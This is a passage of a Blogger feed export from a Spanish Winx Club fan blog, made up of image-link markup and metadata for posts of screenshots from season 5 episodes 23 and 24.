--\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-jAK2TaWC0PQ%2FUXfWdRdKfPI%2FAAAAAAAA0qI%2FgcbLXrL_p3U%2Fs1600%2Fepisodio%2B24%2B10227.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguZy4ffxij2SL32oydZjlXy6ucdvCKKAKM-azpa4vP-i8j5pGDL_E1fbKPrkYErcs0WLkH0iz9a0iet0wrCFzx1_BXTYfjtVgUrbYuyoPKSfi6rr02tD_5ajIOFJ7UScn5NyBxnqX-HA\/s1600\/episodio+24+10227.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-4_x2TtUD2Vw%2FUXfWjJbZSKI%2FAAAAAAAA0sY%2FvWoQDOKJiNA%2Fs1600%2Fepisodio%2B24%2B13897.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPcRiydwLzvBmH5No0opxOnnyqMLmbPgy7hxGF_ZKyeHTApfF6a_Kdlh3PuRyV9kLKm18KZ_6UKDw8vqrdLtGKbw-Ge0RJhGiXuVeX_9H_dc30oZWmpri50_GqcARtPQZnr7eLo3RM2Q\/s1600\/episodio+24+13897.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-I_tMuyL1ndo%2FUXe_9Fujf2I%2FAAAAAAAA0k4%2FEDh8sYgfigw%2Fs1600%2Fepisodio%2B24%2B06137.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVjk-YCdobeY3ssfyBtmvPydzSIBTZJ7RUtzllUAkO20KRLiYI50MxaXrzAqhMDAYuaCTFPjOSzOLWLMUKNqRyEcbBSBrlZ1r2Ng6Me1QIIU9X62cDlX85HmItQF4ORKFWLjlKTQKxtA\/s1600\/episodio+24+06137.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-iiB_cnDyiBs%2FUXfbVVLMc6I%2FAAAAAAAA0zc%2FbWRljS2Lyao%2Fs1600%2Fepisodio%2B24%2B06573.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQrRU4Mrtq1B8rED87jm-P8JJjs9T3ZC_tJW6i3b9PiLj0SZrX9AIN1pN_K0zn15grwIDSyx-R8TyRzMABAgLIGq02WdPb3Jn81cvni86Vt0mRrMYedWdFwev1joVGB4EjdNXRGB54iA\/s1600\/episodio+24+06573.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-7b7LIgcRjBc%2FUXfWtt5vwfI%2FAAAAAAAA0vg%2FnsOeEJ5NDOQ%2Fs1600%2Fepisodio%2B24%2B15909.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHgvJHGNfnAfmBoVQd9M0sr8dPbS8LZ_xxGrZxTpxQZ-3C_bXho14J-FPsxdC3a1HMD_0jvqiIdBGsSop0Xm5sr19Www_7AyhjHIyLrH50wSUCCln2-l4p75WyIsBxYz8pWvpH3jxi6g\/s1600\/episodio+24+15909.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-ft0_0yB7oIM%2FUXfWx9NVTaI%2FAAAAAAAA0ws%2FxNrtC3fznEI%2Fs1600%2Fepisodio%2B24%2B16266.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoPgXQsnx9T8VO2_pOplV5Wv2nWRbTJ3pr0vABbidxn2SmUEq5BATIVYFMBW1zwkQ-3WKcp-K1prx02RRlK1qVpHqljAmXd7f2KgeRtndfzzVIdQmUlNm7a_yfUhrdus6UOjOMcJeERA\/s1600\/episodio+24+16266.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-9anPoXAY7YI%2FUXfWWetNVDI%2FAAAAAAAA0n4%2F-jY9wuf8Cb0%2Fs1600%2Fepisodio%2B24%2B08214.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifEX30vK7i2P6yRF2jialLlcOOn0jdoI6MClFgs9m2lxNH7KSygvdG1UMovO9EuxP4b1dCy4f4ldc4wyYjemRYMTA_owNtCiQ6CXLhg6vVRPKEFwuIevbXAZ3V_GnR7ZOuklqKjLywoA\/s1600\/episodio+24+08214.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-gxCpz0roEU0%2FUXfWizwCe2I%2FAAAAAAAA0sQ%2Fy8wHs9_wJjI%2Fs1600%2Fepisodio%2B24%2B13868.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgP0BkUphgsvNm16PyPoK7qmJc85LQAwY27_iGHIpw3OdinoVYIopRuOpzvB1qB0UFiJ-cOH8JVurLvWgKgtu0yXSf84tHQlBFafpgCncv5A002LhXwHI3mGlrjNwS4g7qllv6VNA6EQ\/s1600\/episodio+24+13868.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-fZjPZdZAl_M%2FUXfbUUO2jPI%2FAAAAAAAA0y8%2F5n9lzeNTSN4%2Fs1600%2Fepisodio%2B24%2B06486.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQz3y-HMLzAPXj-7LS5Or51Fik6U2Fq-Ydbnq3wYJ2tul2xMOkVefv63bwBLP_MDd2VB-0Hc1Bfqii0baOmYN6P3IVyo0tC1RrhdXKDpE77-1dhNYqRLZ-1UOlLK0dFSOL0QGZZfqHFg\/s1600\/episodio+24+06486.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-HbvCI5VhIwc%2FUXfbUSM9lqI%2FAAAAAAAA0zI%2Fx0BNPBFsYiA%2Fs1600%2Fepisodio%2B24%2B06504.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8l8ywC94pSdFPCNFn8UeNJLG6I6VeeASIz9DAE9q1-ZKwO4-sLOYcgp3gln-D8-e9X2IUl8IIxkMze0A8m026zAxUoM7oL2yGlMtcx7pSWF3Dr127DQ6VtnJ2aa56AOyGhXu2yKdExw\/s1600\/episodio+24+06504.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-NhKuDuDMQ-Q%2FUXfW0A9uYGI%2FAAAAAAAA0xc%2FzIPW0qfkHAI%2Fs1600%2Fepisodio%2B24%2B16509.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmgXnoZ0YCnkQaOKUAzwQmeBRWIPqTfe5A12fwrVL4GwpCJYYaOA0cdgFaCjVgCyZRRQgsT5kMrmhKNO24aPKaqZwTtXIJoA5Pxpe94Yy4neVZAoopcCIFLpKkpRq-S_ymNrI83LeF1g\/s1600\/episodio+24+16509.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-hJzYD35XXhs%2FUXfWTJ3i6uI%2FAAAAAAAA0mk%2F9QPxL3eHk08%2Fs1600%2Fepisodio%2B24%2B07590.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh0037nkYIEane2IUpDJ_hGSaXOGPvGtP1WyGBBGJwlF-2JTIGcj9GrVq_agj3o9r3xT-MejMZlzhSq50SOwYfhJvhHhCgFdGJOZOAsxZ9AfFU1MHF63jV9aIYCNziZooxpkksrOL7JA\/s1600\/episodio+24+07590.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-fCrV1QnO45c%2FUXfWrPb-Z_I%2FAAAAAAAA0uw%2F7i8fj309PaE%2Fs1600%2Fepisodio%2B24%2B15291.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi20WiYjtKExmCX-3WLvzdAcI2pv649Uda-mJAErKfiqbbP88EBLa4rILgUk9A-xlP9NIDtFKHQPRQDhzH1WabqSHjJREdupfeG5-onHT9uA43LUuRF9WWSAVFiGzdJ2Q-9DAeZsMu-nw\/s1600\/episodio+24+15291.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-VYrhkeRu6tU%2FUXfbVXQBICI%2FAAAAAAAA0zg%2FSyocCWdnwfA%2Fs1600%2Fepisodio%2B24%2B06645.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtzpYRwd8pmNKnPN53LSxSgTzKXqRe9M07ywZUwXB5hFApgM5faq7cCtyzqUr_S9sLlcaexNqvHn8jSBJ2iY9_kzRvzHf2D2KH3R5E-lm-oNpUfGOaTWidePp6Co7QKZX4cjGD0ke-nQ\/s1600\/episodio+24+06645.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-B11THeQetdA%2FUXfWVh4IVdI%2FAAAAAAAA0nk%2FdopnwCCFvds%2Fs1600%2Fepisodio%2B24%2B08139.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgox_-aOShC9EoKumwswO8DU66gqEmLQzXOXDTenxSJkK_qZpXJsMf39uUgX40EhReiQT3PU-kK5V0XFTDAyLpuOgtD5P7RFxTmopdwwX5fb_OehzoZc2Nn3xKTlOBvy16Of1761C2Zfw\/s1600\/episodio+24+08139.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-394hSCGvIZA%2FUXe_J9gBOXI%2FAAAAAAAA0jA%2Fgh3VlRzrZzI%2Fs1600%2Fepisodio%2B24%2B03210.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnymblHtL0B8I84rOZ0bUC5znwaSA891d1yJJJ5eflXHWr3GIHH5wFLKdx1WAl04oiunAbJinOL3IEvsa2RzFcnK0_GSFVkVBP122AcaNUTcVtF3H_6VZolO9RdjJl66r0B9tBlkfm_Q\/s1600\/episodio+24+03210.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-FBt0ARASPuc%2FUXe_84zDE8I%2FAAAAAAAA0kw%2F6CGQwLZhF3U%2Fs1600%2Fepisodio%2B24%2B05899.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh7D2dKjU_oVzv38YtmLv9aJ6qoJjtk4ysQVr5RCL8uEhbDrj_NiGaGoXBqDZSkc8ra7FxKJzOKlevUmGyXt5ekWc80z8OK3ssPzYjLL2xWb-PZMxIhjnYFhZrRRJEzJQ9Rc75ecgGGQ\/s1600\/episodio+24+05899.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-GDaf1MgGPjM%2FUXfARBLoxhI%2FAAAAAAAA0lU%2F3cKOPnADlfo%2Fs1600%2Fepisodio%2B24%2B06350.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoZWPqrobhUOixgIodAdFDn5daTSIW_F2n8w2uuNXlCdTsZACUuthfKCOMgRw_6-TYwyWCO4PYZU5f1SU7Yb0Ips8clVgocgVCP6517IjjrI8Dua4ZZ3eGL_UxnPXBCZkvvv_rPa76Kg\/s1600\/episodio+24+06350.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-3zhLoqE7sTg%2FUXe_JwnD1nI%2FAAAAAAAA0jE%2FB8qjHm0sV2c%2Fs1600%2Fepisodio%2B24%2B03193.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-AE_w_mzoOJfr5BsibIZJTE0UH4eWRxRVFJsHanhtchV83sjf-T08eHPkj5NEFmYiIZk6S3meH3dGlbP_VZDwAiWSKcfcF5pyuT8UbuDXGXyjoaHq_vj0x8rSkNvfMvSUR8ybXqGjHQ\/s1600\/episodio+24+03193.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-ARNJXIgUM1s%2FUXfW1gpnglI%2FAAAAAAAA0x8%2FtvY32O0OInU%2Fs1600%2Fepisodio%2B24%2B16852.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8LY84PMhNnGkv2cHd7BpumLMgnmEHODJTxUe5ghn0YzPao_PfgXLw1wvOz6iJAmAaSW989r2UQM0L-YX3AyjqwuSyIpPml7BoCKD8ZXUjcw66Dwm61Fsoppf8YkLdxbAecgOK0KT9kg\/s1600\/episodio+24+16852.jpg\" --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4817515835123327504"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4817515835123327504"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/04\/imagenes-del-episodio-24-winx-club-5.html","title":"¡¡Imágenes del episodio 24 Winx Club 5º temporada!!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJESknVbwJPGj-WVO3XQk2lcLK2MG8YgauP8FQ1DISHYF7tAfchgfwja5bS5baUSyRGuCp15y4VH3-2IvzOVXGtOgDHIiT3CNZKvUz0uZcQuHY2GqRo0ZnE8dW27eZ3qAzRwvJyXzXew\/s72-c\/episodio+24+02493.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-4937624826859946778"},"published":{"$t":"2013-04-23T19:00:00.000+02:00"},"updated":{"$t":"2013-04-23T19:00:00.172+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Enemigos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Especialistas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Personajes especiales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"}],"title":{"type":"text","$t":"¡¡Imágenes del episodio 23 Winx Club 5º temporada!!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n(Haz clic en las imagenes para verlas mas grandes)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Tn1O7-SuSkXMSwnnHWeFeQjbhUNQgL9FWSzNXOL_VJ_lGr1xnQeO9nDhCx6ULXCmyE7ElgBxOTNWEZI1fHX-WxnUEfZEXEzXitvPFgA2djgdIzBQuM9n0NiU6E-SR0Rwi_HOSCWyLQ\/s1600\/episodio+23+01015.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Tn1O7-SuSkXMSwnnHWeFeQjbhUNQgL9FWSzNXOL_VJ_lGr1xnQeO9nDhCx6ULXCmyE7ElgBxOTNWEZI1fHX-WxnUEfZEXEzXitvPFgA2djgdIzBQuM9n0NiU6E-SR0Rwi_HOSCWyLQ\/s1600\/episodio+23+01015.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghFYldReGt-clQC6kyn1Djwys2M2hu4WGsaqVbKSSCPHLajMxxrThmKyuPzxesT9MBNXpYVJal5TyU8e1YSmADOxU4vHj9q7rzudTao14jpXtDJKL9uwDYNWhRAeLdv-BKiQH3VMrrAg\/s1600\/episodio+23+01226.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghFYldReGt-clQC6kyn1Djwys2M2hu4WGsaqVbKSSCPHLajMxxrThmKyuPzxesT9MBNXpYVJal5TyU8e1YSmADOxU4vHj9q7rzudTao14jpXtDJKL9uwDYNWhRAeLdv-BKiQH3VMrrAg\/s1600\/episodio+23+01226.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLs7zKNATKeXZ_F3zqtN4u2d_mj0ysNwWIY7Vzb2ZmNz4v3juic1_fffMTt7VKrFiFe5Ppg-o0ts4jmbui0eCUdpLOM1dKgQevokdqFONQ4nXYsQPFM6YjMqn50be7akCst-VXZ9TzSw\/s1600\/episodio+23+01324.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLs7zKNATKeXZ_F3zqtN4u2d_mj0ysNwWIY7Vzb2ZmNz4v3juic1_fffMTt7VKrFiFe5Ppg-o0ts4jmbui0eCUdpLOM1dKgQevokdqFONQ4nXYsQPFM6YjMqn50be7akCst-VXZ9TzSw\/s1600\/episodio+23+01324.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgncqqS5suMjpYjktMnBQFMze4LDq7Vo6VLZEhYO3Lp4fkQ903nbkOOMeJ8dKX_3_liODZGMF75w4ZO_3TcV8XkTTyqtTOH9Kez6K0-oo8WghyphenhyphenhpqYSDE34sUHFhRvzrs6Vet87-lmJEQ\/s1600\/episodio+23+01643.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgncqqS5suMjpYjktMnBQFMze4LDq7Vo6VLZEhYO3Lp4fkQ903nbkOOMeJ8dKX_3_liODZGMF75w4ZO_3TcV8XkTTyqtTOH9Kez6K0-oo8WghyphenhyphenhpqYSDE34sUHFhRvzrs6Vet87-lmJEQ\/s1600\/episodio+23+01643.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9sP8cMgTce-_eRLHCzSnfA0E_3mMV4uXyryj5zWQOtcXHIk3CfpzQ1Up95gLKIjbRPJ0oCm4CAIsqdQkzdjUiQn-Rf716V6KmwhLnAuQI0px638LKNvavUnTL6baNb3EgmLqxzUyQEg\/s1600\/episodio+23+01763.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9sP8cMgTce-_eRLHCzSnfA0E_3mMV4uXyryj5zWQOtcXHIk3CfpzQ1Up95gLKIjbRPJ0oCm4CAIsqdQkzdjUiQn-Rf716V6KmwhLnAuQI0px638LKNvavUnTL6baNb3EgmLqxzUyQEg\/s1600\/episodio+23+01763.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikvzEMzMU3d4mv57orrhydNNObi3kfP_88ofQXMl5vwHhgoVr4C7xkdvH3th0hxsCda6uIHoPMYMYdkG8-kL489iO9YI4_GA-fpRt4s62MkcrpU7cAjQaj3Z1zUo1SNB9uyNGZCidQrw\/s1600\/episodio+23+01764.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikvzEMzMU3d4mv57orrhydNNObi3kfP_88ofQXMl5vwHhgoVr4C7xkdvH3th0hxsCda6uIHoPMYMYdkG8-kL489iO9YI4_GA-fpRt4s62MkcrpU7cAjQaj3Z1zUo1SNB9uyNGZCidQrw\/s1600\/episodio+23+01764.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYDHC9phG9YKXc51jhJK-dwuhovQc1lzGNNY5LnIMRc8ThWeKN2f4zyjSoOX7lzbax86XDtFDTBo5oMbZIr81MjibT_-C0h5pj-Kab2Jw2CWWsgGhtlVM0ApOSmtieoMc93d49wDSjrw\/s1600\/episodio+23+02231.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYDHC9phG9YKXc51jhJK-dwuhovQc1lzGNNY5LnIMRc8ThWeKN2f4zyjSoOX7lzbax86XDtFDTBo5oMbZIr81MjibT_-C0h5pj-Kab2Jw2CWWsgGhtlVM0ApOSmtieoMc93d49wDSjrw\/s1600\/episodio+23+02231.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQP1iVxJguDBDEpis_IZ3-Ferdye2PV1VboPhCFcPCnAxKcv3hyphenhyphen7E_r3wwalHZQuKBMSbGYuu9DViZdtfWTBNRVDWX6bh2zMZofOeYKEFnzhionfYCB7S89YJXfCsLA1y_jylh2xIwIw\/s1600\/episodio+23+02402.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQP1iVxJguDBDEpis_IZ3-Ferdye2PV1VboPhCFcPCnAxKcv3hyphenhyphen7E_r3wwalHZQuKBMSbGYuu9DViZdtfWTBNRVDWX6bh2zMZofOeYKEFnzhionfYCB7S89YJXfCsLA1y_jylh2xIwIw\/s1600\/episodio+23+02402.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkaxUVnCijz99NSUAqLWMVoTfSYqKGdNHgEqeTvyspF8vnPL571U5k0mYTWIKpO0auyfO7CFbePwqNG19_RfQ2733ycBWisnWTbtnJgnG3WHFGhN9RgUk4QCSfEZCS5qlcf1pnv_DrRg\/s1600\/episodio+23+02617.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkaxUVnCijz99NSUAqLWMVoTfSYqKGdNHgEqeTvyspF8vnPL571U5k0mYTWIKpO0auyfO7CFbePwqNG19_RfQ2733ycBWisnWTbtnJgnG3WHFGhN9RgUk4QCSfEZCS5qlcf1pnv_DrRg\/s1600\/episodio+23+02617.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhK9K1CAPFVZ02GdYtkKuyyoApueVJRGwqCBhZwLEBkPGvYN3ipI_rnSm35EYQ4fwX59a_RCmo5b4qBkjku-UgYFRrBFFzv1ExRhwTDkgIxaPkGvo3A_XieQX4AXIEgv-3FECFVtOsyaA\/s1600\/episodio+23+02656.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhK9K1CAPFVZ02GdYtkKuyyoApueVJRGwqCBhZwLEBkPGvYN3ipI_rnSm35EYQ4fwX59a_RCmo5b4qBkjku-UgYFRrBFFzv1ExRhwTDkgIxaPkGvo3A_XieQX4AXIEgv-3FECFVtOsyaA\/s1600\/episodio+23+02656.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIq3YVFpJH1Ekrc9SKVmqho7T3H7VxofAmXJmH05BAVyseYX0DMqboifHaB8ZkzNIFYi_U8tlxpcQoqFbfrErI5hM8v0Rei79Ua7UooZaF17s3YYgPdLXX76eQgbUcWwAsXt5u5oAYXg\/s1600\/episodio+23+02736.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIq3YVFpJH1Ekrc9SKVmqho7T3H7VxofAmXJmH05BAVyseYX0DMqboifHaB8ZkzNIFYi_U8tlxpcQoqFbfrErI5hM8v0Rei79Ua7UooZaF17s3YYgPdLXX76eQgbUcWwAsXt5u5oAYXg\/s1600\/episodio+23+02736.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDzzUJaKPAedKJ9S1FjpkeVpJHmC_wWIUZrqH1mlfuVhAmkRU3AHJ7TwP1KYt_hwirhMhyHgim7Xm3nZ0q4Ol7L-p4HHRh76x384H8yst4CAVPl4dapKcPKuVkIiSQbXC1PIAcIujtnA\/s1600\/episodio+23+02763.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" 